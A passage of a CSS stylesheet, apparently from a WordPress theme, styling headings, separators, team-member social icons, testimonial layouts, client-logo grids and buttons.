.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	left: 0;
	margin-left: 45px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	left: 0;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	left: 0;
	margin-left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	left: 0;
	margin-left: 45px;
}


/*** Dotted sep line ***/ 
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	display: table;
	width: 100%;
	margin: 0 auto;
}
.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	float: right;
}
.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general.tm-vc_cta3:after {
	 visibility: hidden;
	 display: block;
	 font-size: 0;
	 content: " ";
	 clear: both;
	 height: 0;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{
	text-align: left;
}
.tm-heading-style-horizontal.tm-element-align-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin: 0;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header,
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper{
	display: table-cell;
	padding-bottom: 0;
	vertical-align: middle;	
}
.tm-lastp-margin0 .tm-vc_general.tm-vc_cta3 .tm-vc_cta3_content-container .tm-cta3-description p:last-child, 
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper p:last-child{
	margin-bottom: 0px;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header{
	width: 55.5%;
	text-align: left;
	position: relative;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper p:first-child{
	margin-top:-5px;
}

/*** Common heading  ***/
.entry-header:not(.tm-titlebar) .entry-title,
.themetechmount-box-blog .themetechmount-box-content h4{
	margin-top: 0px;
	margin-bottom: 0px;
	font-size: 21px;
	line-height: 30px;
}
.entry-header:not(.tm-titlebar) .entry-title {
	font-size: 26px;
	line-height: 35px;
	position: relative;
	word-wrap: break-word;
}
.wpb_heading,
.entry-header .entry-title{
	font-size: 22px;
}
.vc_tta-container h2,
.wpb_heading{
	font-size: 28px;
	font-weight: 500;
}
.wpb_heading{
	margin-bottom: 30px;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left,
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right{
	position: relative;
}
.themetechmount-boxes-view-carousel:not(.tm-boxes-carousel-arrows-hide) .themetechmount-box-heading-wrapper.tm-element-align-left .tm-element-heading-wrapper{
	padding-right: 110px;
	width: 80%;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-element-heading-wrapper{
	padding-left: 100px;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left .tm-heading-carousel-arrows,
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-heading-carousel-arrows{
	position: absolute;
	right: 0;
	top: 7px;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-heading-carousel-arrows{
	right: auto;
	left: 0px;
}
/*** 

====================================================================
	Social Section
====================================================================

 ***/ 
 
/*** Team Member Section ***/
.single-tm_team_member .tm-team-social-links-wrapper ul{
	list-style: none;
	text-align: left;
	padding: 0;
	margin-top: 0px;
}
.single-tm_team_member .tm-team-social-links-wrapper ul li:first-child{
	margin-left: -5px;
} 
.single-tm_team_member .tm-team-social-links-wrapper ul li{
	display: inline-block;
	margin-left: 10px;
} 
.single-tm_team_member .tm-team-social-links-wrapper ul li a{
	display: block;
	background-color: transparent;
	font-size: 16px;
	width: 38px;
	height: 38px;
	text-align: center;
	line-height: 38px;
	color: #8093a8;
	border: 1px solid #eaeff5;
	border-radius: 3px;
	margin-right: 0px;
} 	
.single-tm_team_member .tm-team-social-links-wrapper ul li a:hover{
  color: #fff;	
}
.single-tm_team_member .tm-team-member-view-default .themetechmount-team-data {
	padding: 21px 0px 15px 0;
	text-align: center;
	position: relative;
	bottom: 0px;
	width: 100%;
	margin-bottom: 0px;
	background-color: #f8f9fa;
}
.single-tm_team_member .tm-team-member-view-default .tm-team-social-links-wrapper {
	display: block;
	clear: both;
	padding-top: 25px;
	padding-bottom: 0px;
	border-top: 1px solid #eaeff5;
	margin-top: 0px;
}
.single-tm_team_member .tm-team-member-view-default .tm-team-member-single-category {
	margin-top: 0px;
	margin-bottom: 7px;
}
.single-tm_team_member .tm-team-member-view-default .themetechmount-team-data h3 {
	font-size: 17px;
	line-height: 35px;
	margin-bottom: 0px;
}
.tm-team-member-appointment-btn-wrapper {
	position: absolute;
	right: 15px;
	top: 0;
}
.single-tm_team_member .tm-team-member-appointment-btn-wrapper .tm-vc_btn3.tm-vc_btn3-size-md {
	padding: 12px 26px 12px 26px;
}
.single-tm_team_member .inside {
	padding: 25px 15px 15px 15px;
	margin-bottom: 0px;
}
.single-tm_team_member .inside h4 {
	font-size: 27px;
	line-height: 33px;
}
.single-tm_team_member .tm-fid-view-lefticon .tm-fld-contents {
	padding-left: 77px;
}
.single-tm_team_member .tm-fid-icon-wrapper i {
	font-size: 55px;
}
/*** Social icon Section ***/  
.tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	color: #fff;
	text-align: center;
	transition: all 400ms;
	-webkit-transition: all 400ms;
	background-color: #ccc;
}
.tm-socialbox-icon-size-large .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	width: 70px;
	height: 70px;
	line-height: 70px;
	font-size: 24px;
}
.tm-socialbox-icon-size-medium .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 20px;
}
.tm-socialbox-icon-size-small .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	width: 35px;
	height: 35px;
	line-height: 35px;
	font-size: 16px;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper {
	margin-bottom: 40px;
}
.tm-social-width-auto{
	text-align: center;
	float: none;
}
.tm-social-width-auto .tm-socialbox-i-wrapper{
	width: auto;
	display: inline-block;
	float: none;
	padding: 0 5px;
}


/*** 

====================================================================
	Catergory section
====================================================================

 ***/

.tm-term-featured-img img {
	width: 100%;
}
.tm-term-featured-img {
	padding-bottom: 30px;
}
.content-area .tm-term-desc {
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 30px;
	margin-bottom: 30px;
}


/*** 

====================================================================
	Testimonials Section
====================================================================

 ***/
 
 
/*** Testimonials Design 1 ***/

.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel:not(.themetechmount-boxes-col-one) .themetechmount-post-item {
	margin-left: 15px;
	margin-right: 5px;
	margin-bottom: 5px;
}

/***  Testmonial style 2 ***/

.themetechmount-testimonial-box-view-style2 .themetechmount-box-author .themetechmount-box-title {
	display: block;
	float: none;
	text-align: center;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
	margin: 0 auto;
	text-align: center;
	float: none;
    width: 96px;
    height: 96px;
	margin-bottom: 0px;
}
.themetechmount-boxes-testimonial .themetechmount-box-content .themetechmount-box-img img {
    border: 3px solid #e5e5e5;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(3, 59, 74, 0.1);
    -moz-box-shadow: 0px 0px 10px 0px rgba(3, 59, 74, 0.1);
    box-shadow: 0px 0px 5px 0px rgba(3, 59, 74, 0.1);
    border-radius: 3px;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-desc .themetechmount-testimonial-text {
	text-align: center;
	background: transparent;
	border-left: none;
	font-size: 17px;
	line-height: 27px;
	margin: 25px 10px 18px;
	padding: 0px 150px;
	font-style: normal;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content {
	padding: 0px;
	margin: 0 34px;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img {
	border-radius: 50%;
	padding: 9px;
	border: 1px solid #e5e5e5;
	box-shadow:none;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
	padding-top: 7px;
	margin: 0px;
	padding-bottom: 13px;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-testimonial .themetechmount-box-footer {
	font-size: 13px;
	color: #7d7d7d;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content:before {
	font-size: 21px;
	width: 42px;
	height: 42px;
	line-height: 44px;	
	background-color: #033a49;
	border-radius: 50%;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content:before {
	color: #fff !important;	
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-title {
	padding-bottom: 6px;
}
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img,
.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img,
.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img {
	border-color: rgba(255, 255, 255, 0.23);	
}
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer,
.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer,
.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer {
	color: rgba(255, 255, 255, 0.8);	
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-desc {
	text-align: center;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight {
    font-weight: 500;
    font-size: 18px;
    line-height: 26px;	
	margin-bottom: 0px;
	padding-top: 10px;
	position:relative;
	display: inline-block;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-highlight {
    margin-bottom: -10px;	
}
.themetechmount-testimonial-box-view-style2 .themetechmount-ratting-star {
	padding-top:16px;
	padding-bottom: 0px;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight:after,
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight:before {
	content: '"';
    font-family: "Nunito Sans", Tahoma, Geneva, sans-serif;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 19px;
    position: absolute;
    left: -13px;
    font-style: italic;
    top: 11px;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight:after {
	 right: -12px;
	 left: auto;
}


/***  Testmonial style 3 ***/
.tm-testimonial-box-view-style3 .themetechmount-post-item {
	display: block;
}
.tm-testimonial-box-view-style3 .themetechmount-author-box{
	text-align: center;
	max-width: 165px;
	float: left;
	display: inline-block;
	padding-bottom: 0;
}
.tm-testimonial-box-view-style3 .themetechmount-box-img img{
	text-align: center;
	background-position: center;
	margin: 0 auto;
}
 .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-testimonial-text:after,
.themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-box-content:before {
	content: unset;
}
.tm-testimonial-box-view-style3 .themetechmount-box-content {
	position: relative;
	padding: 30px;
	background-color: #f9fafa;
	margin-left: 180px;
}
.tm-testimonial-box-view-style3 .themetechmount-box-author .themetechmount-box-title {
	margin-left: 0px;
	padding-top: 4px;
	float: none;
}
.tm-testimonial-box-view-style3 .themetechmount-box-content:after {
	display: block;
	content: "";
	position: absolute;
	top: 30px;
	left: -20px;
	width: 0;
	height: 0;
	border-top: 17px solid transparent;
	border-right: 20px solid  #f9fafa;
	border-bottom: 17px solid transparent;
}
.themetechmount-boxes-testimonial.tm-testimonial-box-view-style3 .themetechmount-box-desc .themetechmount-testimonial-text {
	padding: 0px 10px 20px 0px;
}
.tm-testimonial-box-view-style3 .themetechmount-box-author {
	padding-top:0px;
}
.tm-col-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content,
.tm-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content {
	background-color:rgba(255, 255, 255, 0.05);
}
.tm-col-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content:after,
.tm-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content:after {
	 border-right-color:rgba(255, 255, 255, 0.05);
}


/***  Testmonial one colum view ***/
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-above .slick-list .themetechmount-box-desc:before {
	top: 20px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-above .slick-list .themetechmount-box-desc:after {
	top: 0px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-author  .themetechmount-item-thumbnail-inner{
	position: relative;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-author  .themetechmount-item-thumbnail-inner img{
	position: relative;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-title h3 a{
	color: #282828;
}

.tm-row .tm-col-bgcolor-grey .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-row .tm-col-bgcolor-white .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-grey .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-white .themetechmount-box-view-default .themetechmount-box-desc:after{
	border-color: rgba(0, 0, 0, 0.20);
	color: rgba(0, 0, 0, 0.20);
}

/* White color */
.tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-post-item,
.tm-row .tm-col-bgcolor-skincolor .themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-post-item{
	border-color: rgba(255, 255, 255, 0.49);
}

.tm-row .tm-col-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-row .tm-col-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc:after{
	border-color: rgba(255, 255, 255, 0.53);
	color: rgba(255, 255, 255, 0.53);
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-author .themetechmount-item-thumbnail-inner:after,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-author .themetechmount-item-thumbnail-inner:after {
	border-color: rgba(255, 255, 255, 0.45);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-title,
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-ratting-star,
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc {
	text-align: center;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-testimonials-info {
	padding: 35px 35px 32px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-box-img {
	border-radius: 50%;
	display: inline-block;
	z-index: 9;
	width: 100px;
	height: 100px;
	position: relative;
	margin: 0 auto;
	text-align: center;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-box-img img {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	width: 100%;
	height: auto;
	transition: opacity 400ms;
	-webkit-transition: opacity 400ms;
	transform: translateZ(0) !important;
	-webkit-transform: translateZ(0);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-author-name,
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-box-footer {
	display: inline-block;
	padding-left: 3px;
	padding-right: 3px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-box-footer:before {
	content: "-";
	padding-right: 5px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item {
	background-color: rgb(255, 255, 255);
	border: 1px solid rgba(0, 0, 0, 0.10);
	width: 25%;
	margin: -21px auto 0px auto;
	padding: 7px 5px;
}
.testimonials-nav .nav_item_wrap:not(.slick-active) {
	cursor: pointer;
}
.themetechmount-box-view-default .themetechmount-box-desc blockquote{
	border: none;
	margin: 0;
	outline: none;
	text-align: left;
	position: relative;
	color: #7d7d7d;
	font-style: italic;
	font-weight: 400;
	padding: 0;
	padding-left:70px;
	margin: 0;
	font-size: 20px;
	background-color: transparent;
	line-height: 32px;
}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
	position: relative;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,
.tm-row .tm-col-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc blockquote,
.tm-row .tm-col-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc blockquote{
	 color: rgba(255, 255, 255, 0.85);
}

.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name{
	 color: #8093a8;
}

.tm-bgcolor-skincolor .themetechmount-boxes-testimonial  .themetechmount-author-name,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-author-name {
	color: rgba(255, 255, 255, 1);
}
.themetechmount-boxes-col-one .themetechmount-boxes-testimonial-inner .row.themetechmount-boxes-row-wrapper{
	margin: 0;
	padding-top: 0;
}
.tm-row-inner .themetechmount-boxes-col-one .themetechmount-boxes-testimonial-inner .row.themetechmount-boxes-row-wrapper{
	margin-left: -15px;
	margin-right: -15px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel  .slick-dots{
	position: absolute;
	right: 30px;
	bottom: 30px;
	width: auto;
}
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content {
	margin-bottom: 150px;
	margin-top: 40px;
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after {
	color:#fff;
}
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content {
	margin:0px;
	margin-top: 10px;
}
.tm-bgcolor-skincolor  .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,
.tm-col-bgcolor-skincolor  .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-author,
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
	padding-bottom: 0px;	
}
/*** themetechmount-box-view-default  themetechmount-box-img ***/

.themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-item-thumbnail{
	display: block;
	left: 0;
	right: 0;
}
.themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box{
	line-height: 60px;
	width: 60px;
	height: 60px;
	border-radius: 50%;    
	display: none;
	background-color: #0186d5;
	text-align: center;
	color: #fff;
	font-size: 22px;
}
.themetechmount-box-view-default .themetechmount-box-title {
	margin-top: 0px;
	position: relative;
}
.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover {
	color:#424242;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial:not(.themetechmount-boxes-col-one)  .themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover{
	opacity: 0.8;
}


/*** 

====================================================================
	Client logo Section
====================================================================

***/  

.themetechmount-boxes-view-default.themetechmount-boxes-client .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom: 20px;
} 
.tm-client-logo-box-w{
	text-align: center;
}
.themetechmount-box-client .themetechmount-item-thumbnail{
	width: 100%;
	display: table;
}
.themetechmount-box-client .themetechmount-item-thumbnail-inner{
	margin-right: 13px;
	margin-left: 13px;
	padding: 25px;
	display: table-cell;
	text-align: center;
	align-items: center;
	vertical-align: middle;
}
.themetechmount-box-client.themetechmount-client-box-view-boxed-logo .themetechmount-item-thumbnail-inner{
	background-color: #fff;
}
.themetechmount-box-client:not(.themetechmount-box-view-boxed-logo) .themetechmount-item-thumbnail-inner{
	padding:0px;
}
.themetechmount-box-client.themetechmount-box-view-boxed-logo .themetechmount-item-thumbnail-inner{
	height: 130px;
}
.themetechmount-box-client.themetechmount-box-view-boxed-logo{
	border: none;
	display: block;
}
.slick-slide .tm-client-logo-box-w .themetechmount-item-thumbnail-inner img{
	display: inline-block;
}
.themetechmount-boxes.themetechmount-boxes-client .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper{
	padding-top:0px;
}
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tm-client-logo-tooltip{
	padding-top: 37px;
	padding-bottom:30px;
}
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tm-client-logo-tooltip a.tm-client-logo-link {
	display: block;
	padding: 0px;
	outline: none;
}
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip-top:after,
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip:after, 
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w [data-tooltip]:after,
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip-top:before, 
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip:before, 
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w [data-tooltip]:before {
	bottom:68%;
}
.themetechmount-boxes-view-default .tm-client-logo-box-w {
	padding-bottom: 30px;
}
.tm-col-bgcolor-darkgrey .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-bgcolor-darkgrey .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-col-bgcolor-skincolor .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-bgcolor-skincolor .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-col-bgcolor-grey .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-bgcolor-grey .themetechmount-box-client.themetechmount-box-view-boxed-logo {
	background-color: #ffffff;
}
.themetechmount-client-box-view-separator-logo{
	display: block;
}
.themetechmount-box-view-separator-logo .themetechmount-item-thumbnail{
	position: relative;
}
.themetechmount-box-view-separator-logo .themetechmount-item-thumbnail:after{
	border-right: 1px solid #eaeaea;
	content: "";
	width: 1px;
	height: 100%;
	position: absolute;
	right: -10px;
}
.themetechmount-boxes-client.themetechmount-boxes-col-five .tm-box-col-wrapper:nth-child(5n+5) .themetechmount-item-thumbnail:after{
	border-right: none;
}
.themetechmount-boxes-client.themetechmount-boxes-col-three .tm-box-col-wrapper:nth-child(3n+3) .themetechmount-item-thumbnail:after{
	border-right: none;
}
.themetechmount-boxes-client.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper.slick-slider {
	margin-top:-35px;
}
.tm-shadowboxview-style-clientlogo .themetechmount-client-box-view-boxed-logo {
	box-shadow: 0 0 10px 0 rgb(0, 0, 0, .1);
}
.themetechmount-boxes-view-default.tm-shadowboxview-style-clientlogo .tm-client-logo-box-w {
	padding-bottom: 10px;
}
.tm-shadowboxview-style-clientlogo .themetechmount-box-client.themetechmount-box-view-boxed-logo .themetechmount-item-thumbnail-inner {
	height: 150px;
}

/*** 

====================================================================
	Button Section
====================================================================

 ***/
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-weight-yes{
	font-weight: 500;
}
.tm-vc_btn3.tm-vc_btn3-size-md{
	font-size: 14px;	
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-sm{
	font-size: 15px;	
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md{
	font-size: 15px;	
	line-height:25px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md .tm-vc_btn3-icon {
	font-size: 10px;
	height: 11px;
	line-height: 14px;
	margin-top: 0px;
}
.tm-vc_btn3.tm-vc_btn3-size-lg {
	font-size: 20px;
	line-height: 20px;
}
.tm-vc_btn3.tm-vc_btn3-style-text{    
	padding: 0;
	margin-top: 0px !important;
}
/*** Normal Button ***/
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 0px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 30px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 0px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
	padding-right: 17px;
}
.tm-post-prev-next-buttons .tm-vc_btn3.tm-vc_btn3-shape-square,
.comment-respond .tm-vc_btn3.tm-vc_btn3-shape-square,
.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-shape-square {
	border-width: 1px;
	border-style: solid;
	font-size: 15px;
	font-weight: 600;
	padding: 11px 34px;
	border-radius: 0px;
}

/*** Left Arrow ***/
.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 42px;
	padding-right: 24px;
}
.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 16px;
}

/*** Right Arrow ***/
.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty),
.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
	padding-right: 43px;
	padding-left: 24px;
}
.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon,
